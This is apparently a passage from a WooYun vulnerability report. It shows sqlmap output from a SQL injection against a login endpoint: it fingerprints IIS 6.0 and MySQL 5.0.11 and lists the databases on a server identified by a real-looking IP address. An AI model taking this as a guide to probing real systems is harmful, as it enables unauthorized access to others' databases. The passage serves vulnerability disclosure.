 sqlmap
min&clsName=LoginAction&methodName=post&action=login
---
[12:44:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[12:44:11] [INFO] fetching database names
[12:44:11] [INFO] fetching number of databases
[12:44:11] [INFO] resumed: 3
[12:44:11] [INFO] resumed: information_schema
[12:44:11] [INFO] resumed: duomi_mcenter
[12:44:11] [INFO] resumed: test
available databases [3]:
[*] duomi_mcenter
[*] information_schema
[*] test
[12:44:11] [INFO] fetched data logged to text files under 'C:\Users\scanf\.sqlma
p\output\59.151.12.39'
[*] shutting down at 12:44:11
[wooyun@scanf~]# Sqlmap
www.wooyun.org